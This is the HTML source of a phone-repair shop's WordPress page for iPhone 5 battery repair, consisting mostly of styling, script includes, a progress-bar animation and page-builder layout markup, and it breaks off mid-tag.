!important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.primitiverepairs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='prime_master_bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prime_master_fontawesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prime_testimonial_ba_css-css' href='https://www.primitiverepairs.com/wp-content/plugins/prime-extensions-for-visual-composer/shortcodes/testimonial/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://www.primitiverepairs.com/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-727' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A500%2C900%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.primitiverepairs.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://www.primitiverepairs.com/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://www.primitiverepairs.com/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://www.primitiverepairs.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.primitiverepairs.com/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js?ver=2.5.8" id="bodhi-dompurify-library-js"></script>
<script type="text/javascript" src="https://www.primitiverepairs.com/wp-content/plugins/prime-extensions-for-visual-composer/shortcodes/testimonial/js/jquery.bxslider.min.js?ver=6.8.3" id="prime_testimonial_prime_event_move-js"></script>
<script type="text/javascript" id="bodhi_svg_inline-js-extra">
/* <![CDATA[ */
var svgSettings = {"skipNested":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.primitiverepairs.com/wp-content/plugins/svg-support/js/min/svgs-inline-min.js" id="bodhi_svg_inline-js"></script>
<script type="text/javascript" id="bodhi_svg_inline-js-after">
/* <![CDATA[ */
cssTarget={"Bodhi":"img.style-svg","ForceInlineSVG":"style-svg"};ForceInlineSVGActive="false";frontSanitizationEnabled="on";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.primitiverepairs.com/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<script data-type="vc_custom-js-"header>document.addEventListener("DOMContentLoaded", function() {
  const progressFill = document.querySelector(".progress-fill");
  const progressText = document.querySelector(".progress-text");

  function updateProgressText(width) {
    const percentage = Math.round((width / progressFill.parentElement.offsetWidth) * 100);
    // If width is close to 100% or greater, set percentage to 100%
    if (percentage >= 99) {
      progressText.textContent = "100%";
    } else {
      progressText.textContent = percentage + "%";
    }
  }

  function animateProgress() {
    let width = 0;
    const finalWidth = 100; // Final width in percentage

    const animationInterval = setInterval(function() {
      if (width >= finalWidth) {
        clearInterval(animationInterval);
        updateProgressText(progressFill.offsetWidth);
      } else {
        width += 1; // Increment width gradually for smoother animation
        progressFill.style.width = width + "%";
        updateProgressText(progressFill.offsetWidth);
      }
    }, 20); // Interval duration in milliseconds
  }

  // Start animation
  animateProgress();
});</script><script></script><link rel="https://api.w.org/" href="https://www.primitiverepairs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.primitiverepairs.com/wp-json/wp/v2/pages/26362" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.primitiverepairs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.primitiverepairs.com/?p=26362' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.primitiverepairs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.primitiverepairs.com%2Fiphone-5-battery-repair%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.primitiverepairs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.primitiverepairs.com%2Fiphone-5-battery-repair%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Oswald&family=Fira+Sans:wght@300;400' rel='stylesheet'><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><meta name="ti-site-data" content="[base64]" />	<style>img#wpstats{display:none}</style>
		<link rel="preconnect" href="//code.tidio.co"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style data-type="vc_custom-css">/* PAGE COLOR */

body {
    background-color: #0D0E11;
}

/* PROGRESS BAR */


.progress-bar-container {
  width: 100%;
  margin: 20px 0;
}

.progress-bar {
  position: relative;
  width: 100%;
  height: 35px;
  border: 2px solid white;
  border-radius: 25px;
  overflow: hidden; /* Ensures the progress fill stays within the border */
  box-shadow: 0 0 10px rgba(255, 255, 255, 0.5); /* Glow effect */
}

.progress-fill {
  height: 100%;
  width: 75%; /* Initial width */
  background: linear-gradient(to right, #fb4b4e, #66FCF1); /* Gradient background */
  border-radius: 25px; /* Rounded corners */
  position: absolute;
  top: 0;
  left: 0;
  animation: fillAnimation 2.25s cubic-bezier(0.42, 0, 0.58, 1) forwards; /* Smoother animation with cubic-bezier timing */
  box-shadow: 0 0 20px rgba(255, 255, 255, 0.7); /* Additional glow effect on the progress fill */
}


.progress-text {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: white;
  font-family: 'Oswald', sans-serif;
  font-weight: bold;
}

.progress-bar::before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background-color: #0D0E11; /* Unfilled portion color */
  border-radius: 0 25px 25px 0; /* Adjust as needed */
}

@keyframes fillAnimation {
  0% {
    width: 75%; /* Starting width */
  }
  100% {
    width: 100%; /* Final width */
  }
}

@media (max-width: 600px) {
  .progress-fill {
    border-radius: 17.5px; /* Adjust as needed */
  }
}



/* HOVER EFFECT TOP BAR */

.vc_column-inner.vc_custom_1710087441412:hover {
  outline: solid 2px #FB4B4E;
  border-radius: 50%;
  box-shadow: 0 0 15px 0 #FB4B4E;
  transition-duration: 1ms;
}

.vc_column-inner.vc_custom_1710087447296:hover {
  outline: solid 2px #FB4B4E;
  border-radius: 50%;
  box-shadow: 0 0 15px 0 #FB4B4E;
  transition-duration: 1ms;
}

.vc_column-inner.vc_custom_1710087453940:hover {
  outline: solid 2px #FB4B4E;
  border-radius: 50%;
  box-shadow: 0 0 15px 0 #FB4B4E;
  transition-duration: 1ms;
}

.vc_column-inner.vc_custom_1710087461634:hover {
  outline: solid 2px #FB4B4E;
  border-radius: 50%;
  box-shadow: 0 0 15px 0 #FB4B4E;
  transition-duration: 1ms;
}
/* HOVER EFFECT SELECTION */</style><link rel="icon" href="https://i0.wp.com/www.primitiverepairs.com/wp-content/uploads/2023/04/cropped-Site-Identity-Icon.2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.primitiverepairs.com/wp-content/uploads/2023/04/cropped-Site-Identity-Icon.2.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.primitiverepairs.com/wp-content/uploads/2023/04/cropped-Site-Identity-Icon.2.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.primitiverepairs.com/wp-content/uploads/2023/04/cropped-Site-Identity-Icon.2.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			/* Sub Menu */

.sub-menu:after {
    border-radius: 25px;
    background-color: #0b0c10 !important;
    left: -0px !important;
    right: 125px !important;
    bottom: 0px !important;
    top: 0px !important;
}


/* Contact Form */

.wpcf7-form-control {
     background-color: white;
     border-radius: 30px;
		 border-width: 0px;
     font-family: oswald;
		 font-weight: 400;
     font-size: 14px;
     height: 35px;
     margin: 3px;
     
}

.button {
    display: block !important;
    background-color: #66fcf1 !important;
    font-family: Oswald !important;
    font-weight: bold !important; 
    font-size: 16px !important;
    height: 40px !important;
    letter-spacing: 0 !important;
    margin-top: 25px !important;
    margin-left: auto !important;
    margin-right: auto !important;
    padding: 0 75px !important;
}



.button:hover {
    background-color: #1f2833 !important;
    color: #ffffff !important;
    text-decoration: none !important;
    font-weight: bold !important;
    transition-duration: 1ms !important;
}


.wpcf7-response-output {
    border-color: #66fcf1 !important;
    border-radius: 25px;
    color: #c5c6c7;
}

/* CONTACT FORM ACCEPTANCE */

.wpcf7-acceptance {
		background-color: transparent;
		font-family: oswald;
		text-align: justify;
		margin-left: -10px
			
}

.wpcf7-file {
		background-color: #F0F0F0;
		border: 3px dashed Black;
	  border-radius: 25px;
		font-weight: 400;
		color: black;
		padding-top: 3px;
		width: 272px;
		height: 37px;
 
}

.wpcf7-form-control {
    color: black;
		
}

.wpcf7-validates-as-required {
		font-weight: 400;
		color: black
	
}

.wpcf7-email {
		color: black !important;
}

.wpcf7-text {
	
		color: black !important;
}

.vc_custom_heading {
		font-family: oswald !important;
	
}

.wpcf7-list-item-label {
     color: white;
     margin-top: 10px;
     font-family: oswald;
     font-weight: 300 !important;
     font-size: 14px;
}

.wpcf7-list-item {
     background-color: #271F30;
     padding: 25px;
	   border-radius: 25px;
     margin-top: 20px;
     margin-bottom: 20px;
}
	
.logo.logoDefault {
    width: 250px;
    margin-top: 15px;
    margin-bottom: 20px;
    margin-left: auto;
    margin-right: auto;
}
		</style>
			<style id="egf-frontend-styles" type="text/css">
		h1 {color: #ffffff;font-family: 'Oswald', sans-serif;font-size: 30px;font-style: normal;font-weight: 400;text-transform: uppercase;} p {color: #ffffff;font-family: 'Oswald', sans-serif;font-style: normal;font-weight: 400;} .s, close_ihp {color: #000000;font-family: 'Oswald', sans-serif;font-size: 14px;font-style: normal;font-weight: 400;text-decoration: none;text-transform: none;} h2 {color: #f5f5f5;font-family: 'Fira Sans', sans-serif;font-size: 13px;font-style: normal;font-weight: 300;} h3 {font-family: 'Fira Sans', sans-serif;font-style: normal;font-weight: 400;} h4 {font-family: 'Fira Sans', sans-serif;font-style: normal;font-weight: 400;} h5 {font-family: 'Fira Sans', sans-serif;font-style: normal;font-weight: 400;} h6 {font-family: 'Fira Sans', sans-serif;font-style: normal;font-weight: 400;} 	</style>
	<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1709490337456{margin-top: -50px !important;margin-right: 10px !important;margin-bottom: 10px !important;margin-left: 10px !important;}.vc_custom_1711551951207{margin-right: 10px !important;margin-left: 10px !important;border-top-width: 2px !important;border-right-width: 2px !important;border-bottom-width: 2px !important;border-left-width: 2px !important;border-radius: 25px !important;}.vc_custom_1710604131881{margin-top: 20px !important;margin-right: 5px !important;margin-left: 5px !important;}.vc_custom_1710424791748{margin-right: 5px !important;margin-bottom: 20px !important;margin-left: 5px !important;}.vc_custom_1710250807569{margin-top: -25px !important;margin-bottom: 20px !important;}.vc_custom_1710000368188{margin-top: 2px !important;}.vc_custom_1710000362248{margin-top: 2px !important;}.vc_custom_1710000356694{margin-top: 2px !important;}.vc_custom_1710000350067{margin-top: 2px !important;}.vc_custom_1711577211037{padding-top: 2px !important;padding-right: 5px !important;padding-bottom: 7px !important;padding-left: 5px !important;}.vc_custom_1711577216168{padding-top: 2px !important;padding-right: 5px !important;padding-bottom: 7px !important;padding-left: 5px !important;}.vc_custom_1711577221316{padding-top: 2px !important;padding-right: 5px !important;padding-bottom: 7px !important;padding-left: 5px !important;}.vc_custom_1711577226367{padding-top: 2px !important;padding-right: 5px !important;padding-bottom: 7px !important;padding-left: 5px !important;}.vc_custom_1710250866775{margin-right: 5px !important;margin-left: 5px !important;padding-top: 5px !important;padding-right: 5px !important;padding-bottom: 5px !important;padding-left: 5px !important;background-color: #1f2733 !important;border-radius: 30px !important;}.vc_custom_1710087441412{border-top-width: 2px !important;border-right-width: 2px !important;border-bottom-width: 2px !important;border-left-width: 2px !important;background-color: #0d0e11 !important;border-left-color: #66fcf1 !important;border-left-style: solid !important;border-right-color: #66fcf1 !important;border-right-style: solid !important;border-top-color: #66fcf1 !important;border-top-style: solid !important;border-bottom-color: #66fcf1 !important;border-bottom-style: solid !important;border-radius: 25px !important;}.vc_custom_1710087447296{border-top-width: 2px !important;border-right-width: 2px !important;border-bottom-width: 2px !important;border-left-width: 2px !important;background-color: #0d0e11 !important;border-left-color: #66fcf1 !important;border-left-style: solid !important;border-right-color: #66fcf1 !important;border-right-style: solid !important;border-top-color: #66fcf1 !important;border-top-style: solid !important;border-bottom-color: #66fcf1 !important;border-bottom-style: solid !important;border-radius: 25px !important;}.vc_custom_1710087453940{border-top-width: 2px !important;border-right-width: 2px !important;border-bottom-width: 2px !important;border-left-width: 2px !important;background-color: #0d0e11 !important;border-left-color: #66fcf1 !important;border-left-style: solid !important;border-right-color: #66fcf1 !important;border-right-style: solid !important;border-top-color: #66fcf1 !important;border-top-style: solid !important;border-bottom-color: #66fcf1 !important;border-bottom-style: solid !important;border-radius: 25px !important;}.vc_custom_1710087461634{border-top-width: 2px !important;border-right-width: 2px !important;border-bottom-width: 2px !important;border-left-width: 2px !important;background-color: #0d0e11 !important;border-left-color: #66fcf1 !important;border-left-style: solid !important;border-right-color: #66fcf1 !important;border-right-style: solid !important;border-top-color: #66fcf1 !important;border-top-style: solid !important;border-bottom-color: #66fcf1 !important;border-bottom-style: solid !important;border-radius: 25px !important;}.vc_custom_1711597302046{margin-top: -20px !important;}.vc_custom_1711468735776{margin-top: -25px !important;}.vc_custom_1711597307547{margin-top: -20px !important;}.vc_custom_1711468743782{margin-top: -25px !important;}.vc_custom_1712062372187{margin-top: -20px !important;}.vc_custom_1711468751164{margin-top: -25px !important;}.vc_custom_1711597317592{margin-top: -20px !important;}.vc_custom_1711468759413{margin-top: -25px !important;}.vc_custom_1710249029634{padding-right: 10px !important;padding-left: 10px !important;}.vc_custom_1709698030388{padding-right: 10px !important;padding-left: 10px !important;}.vc_custom_1711551650551{padding-bottom: 20px !important;background-image: url(https://www.primitiverepairs.com/wp-content/uploads/2023/08/Mobile-Background-Gradiant-1.png?id=23075) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;border-radius: 25px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular page-template-default page page-id-26362 wp-theme-smartfix vcwb mob-menu-slideout-over wpb-js-composer js-comp-ver-8.0 vc_responsive">
	<div class="wpb-content--blank">
		<article id="post-26362" class="post-26362 page type-page status-publish hentry">
			<div class="entry-content">
				<div class="wpb-content-wrapper"><section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_custom_1710604131881"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="font-size: 26px;color: #ffffff;text-align: center;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading" ><a href="https://www.primitiverepairs.com/iphone-repair/" title="iPhone Repair">iPhone 5 Battery Repair</a></h2></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1710424791748 vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-xs-3"><div class="vc_column-inner vc_custom_1710000368188"><div class="wpb_wrapper"><h2 style="font-size: 16px;color: #ffffff;text-align: center;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1711577211037" >DEVICE</h2></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-xs-3"><div class="vc_column-inner vc_custom_1710000362248"><div class="wpb_wrapper"><h2 style="font-size: 16px;color: #ffffff;text-align: center;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1711577216168" >MAKE</h2></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-xs-3"><div class="vc_column-inner vc_custom_1710000356694"><div class="wpb_wrapper"><h2 style="font-size: 16px;color: #ffffff;text-align: center;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1711577221316" >MODEL</h2></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-xs-3"><div class="vc_column-inner vc_custom_1710000350067"><div class="wpb_wrapper"><h2 style="font-size: 16px;color: #ffffff;text-align: center;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1711577226367" >REPAIR</h2></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1710250807569 vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1710250866775 vc_row-has-fill vc_column-gap-5 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-xs-3 vc_col-has-fill"><div class="vc_column-inner vc_custom_1710087441412"><div class="wpb_wrapper"><h2 style="font-size: 11px;color: #ffffff;text-align: center;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1711597302046" >Cell Phone</h2>
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://primitiverepairs.com/home" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="97" height="200" src="https://i0.wp.com/www.primitiverepairs.com/wp-content/uploads/2024/03/Cell-Phone-Icon_3.png?fit=97%2C200&amp;ssl=1" class="vc_single_image-img attachment-medium" alt="" title="Cell Phone Icon_3" srcset="https://i0.wp.com/www.primitiverepairs.com/wp-content/uploads/2024/03/Cell-Phone-Icon_3.png?w=263&amp;ssl=1 263w, https://i0.wp.com/www.primitiverepairs.com/wp-content/uploads/2024/03/Cell-Phone-Icon_3.png?resize=49%2C100&amp;ssl=1 49w, https://i0.wp.com/www.primitiverepairs.com/wp-content/uploads/2024/03/Cell-Phone-Icon_3.png?resize=100%2C205&amp;ssl=1 100w" sizes="(max-width: 97px) 100vw, 97px" /></a>
		</figure>
	</div>
<h5 style="font-size: 9px;color: #87898b;text-align: center;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1711468735776" >Click to change device.</h5></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-xs-3 vc_col-has-fill"><div class="vc_column-inner vc_custom_1710087447296"><div class="wpb_wrapper"><h2 style="font-size: 11px;color: #ffffff;text-align: center;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1711597307547" >iPhone</h2>
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://primitiverepairs.com/cell-phone-repair" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="97" height="200" src="https://i0.wp.com/www.primitiverepairs.com/wp-content/uploads/2024/03/iPhone-15-Pro-Max-1.png?fit=97%2C200&amp;ssl=1" class="vc_single_image-img attachment-medium" alt="iPhone 15 Pro Max" title="iPhone 15 Pro Max" srcset="https://i0.wp.com/www.primitiverepairs.com/wp-content/uploads/2024/03/iPhone-15-Pro-Max-1.png?w=998&amp;ssl=1 998w, https://i0.wp.com/www.primitiverepairs.com/wp-content/uploads/2024/03/iPhone-15-Pro-Max-1.png?resize=585%2C1201&amp;ssl=1 585w, https://i0.wp.com/www.primitiverepairs.com/wp-content/uploads/2024/03/iPhone-15-Pro-Max-1.png?resize=1200%2C2464&amp;ssl=1 1200w, https://i0.wp.com/www.primitiverepairs.com/wp-content/uploads/2024/03/iPhone-15-Pro-Max-1.png?resize=49%2C100&amp;ssl=1 49w, https://i0.wp.com/www.primitiverepairs.com/wp-content/uploads/2024/03/iPhone-15-Pro-Max-1.png?resize=768%2C1577&amp;ssl=1 768w, https://i0.wp.com/www.primitiverepairs.com/wp-content/uploads/2024/03/iPhone-15-Pro-Max-1.png?resize=748%2C1536&amp;ssl=1 748w, https://i0.wp.com/www.primitiverepairs.com/wp-content/uploads/2024/03/iPhone-15-Pro-Max-1.png?resize=320%2C657&amp;ssl=1 320w, https://i0.wp.com/www.primitiverepairs.com/wp-content/uploads/2024/03/iPhone-15-Pro-Max-1.png?resize=480%2C985&amp;ssl=1 480w, https://i0.wp.com/www.primitiverepairs.com/wp-content/uploads/2024/03/iPhone-15-Pro-Max-1.png?resize=800%2C1642&amp;ssl=1 800w, https://i0.wp.com/www.primitiverepairs.com/wp-content/uploads/2024/03/iPhone-15-Pro-Max-1.png?resize=100%2C205&amp;ssl=1 100w" sizes="(max-width: 97px) 100vw, 97px" /></a>
		</figure>
	</div>
<h5 style="font-size: 9px;color: #87898b;text-align: center;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1711468743782" >Click to change make.</h5></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-xs-3 vc_col-has-fill"><div class="vc_column-inner vc_custom_1710087453940"><div class="wpb_wrapper"><h2 style="font-size: 11px;color: #ffffff;text-align: center;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1712062372187" >5</h2>
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://primitiverepairs.com/iphone-repair" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="96" height="200" src="https://i0.wp.com/www.primitiverepairs.com/wp-content/uploads/2021/10/iPhone-5-Screen.png?fit=96%2C200&amp;ssl=1" class="vc_single_image-img attachment-medium" alt="iPhone 5" title="iPhone 5" srcset="https://i0.wp.com/www.primitiverepairs.com/wp-content/uploads/2021/10/iPhone-5-Screen.png?w=132&amp;ssl=1 132w, https://i0.wp.com/www.primitiverepairs.com/wp-content/uploads/2021/10/iPhone-5-Screen.png?resize=100%2C208&amp;ssl=1 100w" sizes="(max-width: 96px) 100vw, 96px" /></a>
		</figure>
	</div>
<h5 style="font-size: 9px;color: #87898b;text-align: center;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1711468751164" >Click to change model.</h5></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-xs-3 vc_col-has-fill"><div class="vc_column-inner vc_custom_1710087461634"><div class="wpb_wrapper"><h2 style="font-size: 11px;color: #ffffff;text-align: center;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1711597317592" >Battery</h2>
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://primitiverepairs.com/iphone-5-repair" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="99" height="200" src="https://i0.wp.com/www.primitiverepairs.com/wp-content/uploads/2024/03/Battery_6.png?fit=99%2C200&amp;ssl=1" class="vc_single_image-img attachment-medium" alt="" title="Battery_6" srcset="https://i0.wp.com/www.primitiverepairs.com/wp-content/uploads/2024/03/Battery_6.png?w=1016&amp;ssl=1 1016w, https://i0.wp.com/www.primitiverepairs.com/wp-content/uploads/2024/03/Battery_6.png?resize=585%2C1179&amp;ssl=1 585w, https://i0.wp.com/www.primitiverepairs.com/wp-content/uploads/2024/03/Battery_6.png?resize=1200%2C2419&amp;ssl=1 1200w, https://i0.wp.com/www.primitiverepairs.com/wp-content/uploads/2024/03/Battery_6.png?resize=50%2C100&amp;ssl=1 50w, https://i0.wp.com/www.primitiverepairs.com/wp-content/uploads/2024/03/Battery_6.png?resize=768%2C1548&amp;ssl=1 768w, https://i0.wp.com/www.primitiverepairs.com/wp-content/uploads/2024/03/Battery_6.png?resize=762%2C1536&amp;ssl=1 762w, https://i0.wp.com/www.primitiverepairs.com/wp-content/uploads/2024/03/Battery_6.png?resize=320%2C645&amp;ssl=1 320w, https://i0.wp.com/www.primitiverepairs.com/wp-content/uploads/2024/03/Battery_6.png?resize=480%2C968&amp;ssl=1 480w, https://i0.wp.com/www.primitiverepairs.com/wp-content/uploads/2024/03/Battery_6.png?resize=800%2C1613&amp;ssl=1 800w, https://i0.wp.com/www.primitiverepairs.com/wp-content/uploads/2024/03/Battery_6.png?resize=100%2C202&amp;ssl=1 